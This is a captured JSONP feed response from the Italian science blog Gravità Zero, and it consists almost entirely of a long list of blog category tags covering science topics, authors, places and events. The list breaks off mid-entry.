

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112204108798369896276_1769880376626&_=1769880376627
body_size: 100686
content:
// API callback
jQuery112204108798369896276_1769880376626({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T15:39:03.451+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 